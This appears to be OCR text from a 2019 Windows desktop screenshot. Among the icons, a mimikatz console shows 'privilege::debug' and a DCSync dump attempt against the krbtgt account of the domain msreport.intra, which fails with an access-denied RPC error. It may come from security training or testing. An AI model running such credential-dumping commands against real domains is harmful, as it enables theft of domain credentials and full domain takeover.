 gmathieu
Microsoft
Edge
This PC
Acrobat
Reader DC
Network
PDF
Renforcer la
sécurité d'...
Recycle Bin
Control
Panel
WindowsT...
Short survey
to provide ...
desktop.ini
desktop.ini
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'msreport.intra' will be the domain
[DC] 'MSREPORTDC2.msreport.intra' will be the DC server
[DC] 'krbtgt' will be the user account
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz # _
Type here to search
FRA
6:54 PM
3/22/2019